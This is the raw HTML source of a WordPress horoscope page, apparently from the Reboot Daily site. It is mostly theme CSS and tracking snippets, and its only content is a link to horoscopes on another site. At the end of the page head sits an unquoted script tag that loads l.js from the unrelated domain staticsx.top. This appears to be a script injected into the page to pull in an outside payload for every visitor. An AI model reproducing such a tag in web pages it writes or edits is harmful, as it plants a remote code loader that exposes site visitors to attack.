    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff544a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff544a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff544a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff544a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff544a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff544a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff544a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff544a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 84, 74, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff544a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff544a;
        background: -moz-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff544a), color-stop(100%, #ff544a));
        background: -webkit-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -o-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: -ms-linear-gradient(top, #ff544a 0%, #ff544a 100%);
        background: linear-gradient(to bottom, #ff544a 0%, #ff544a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff544a', endColorstr='#ff544a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fff600;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #283241;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #283241;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #283241;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Basic;
	font-size:57px;
	line-height:67px;
	font-weight:normal;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G8LMZS');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1083864588644544');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1083864588644544&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff544a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff544a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff544a;
                }
                .tdm-btn-style1 {
					background-color: #ff544a;
				}
				.tdm-btn-style2:before {
				    border-color: #ff544a;
				}
				.tdm-btn-style2 {
				    color: #ff544a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff544a;
                    -moz-box-shadow: 0 2px 16px #ff544a;
                    box-shadow: 0 2px 16px #ff544a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff544a;
                    -moz-box-shadow: 0 4px 26px #ff544a;
                    box-shadow: 0 4px 26px #ff544a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-160 td-standard-pack taurus-horoscope-yesterday global-block-template-6 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li id="menu-item-9086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9086"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://www.rebootdaily.com/">
                <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
                <span class="td-visual-hidden">Reboot Daily</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rebootdaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.rebootdaily.com/">
            <img src="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png" alt="" width="300" height="74"/>
        </a>
        </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1743"><a href="https://www.rebootdaily.com/category/opportunities/">Opportunities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1742"><a href="https://www.rebootdaily.com/category/advancement/">Advancement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9086"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9547"><a href="https://www.rebootdaily.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2177"><a href="https://www.rebootdaily.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1737"><a href="https://www.rebootdaily.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1181"><a href="https://www.rebootdaily.com/join/">Join</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:-5px !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 id="t">Taurus Horoscope</h1>
<div class="h-menu">
<div><a class="h-menu-a" href="#">Prev Day</a><a href="/taurus-horoscope-today/">Today</a><a href="/taurus-horoscope-tomorrow/">Next Day</a></div>
</div>
<div class="feedspress_items">
<div id="d" class="horoscope">

<p>Looking for Your Horoscope? Read it Now at <a href="https://www.soulvibe.com/horoscopes/">Soulvibe.com</a></p>

</div></div>

</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_9  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="feedspress_items">
<div id="d" class="horoscope">

<p>Horoscopes that Nourish Your Soul and <a href="https://www.soulvibe.com/horoscopes/">Raise Your Vibe</a> Every Day!</p>

</div></div>

<script type="text/javascript">
	if (typeof earnware_template_params === 'undefined') var earnware_template_params = {};
	/* 
	Optional merge variables... i.e.
	earnware_template_params.varName = 'insert merge value';
	*/
</script>
<script src="https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js" async="true"></script>
</div></div></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
